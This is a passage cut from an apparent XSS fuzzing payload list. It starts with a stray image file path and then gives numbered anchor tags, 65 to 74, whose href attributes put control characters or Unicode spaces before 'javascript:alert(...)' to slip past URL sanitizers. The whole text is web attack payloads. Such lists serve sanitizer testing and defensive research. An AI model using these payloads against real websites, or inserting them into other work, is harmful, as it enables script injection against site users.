 " id="fuzzelement1">test</a> | <a
href="\xE1\xA0\x8Ejavascript:javascript:a
lert(65)" id="fuzzelement1">test</a> | <a
href="\x18javascript:javascript:alert(66)
" id="fuzzelement1">test</a> | <a
href="\x11javascript:javascript:alert(67)
" id="fuzzelement1">test</a> | <a
href="\xE2\x80\x88javascript:javascript:a
lert(68)" id="fuzzelement1">test</a> | <a
href="\xE2\x80\x89javascript:javascript:a
lert(69)" id="fuzzelement1">test</a> | <a
href="\xE2\x80\x80javascript:javascript:a
lert(70)" id="fuzzelement1">test</a> | <a
href="\x17javascript:javascript:alert(71)
" id="fuzzelement1">test</a> | <a
href="\x03javascript:javascript:alert(72)
" id="fuzzelement1">test</a> | <a
href="\x0Ejavascript:javascript:alert(73)
" id="fuzzelement1">test</a> | <a
href="\x1Ajavascript:javascript:alert(74)
" id="fuzzelement1">test</a> | <a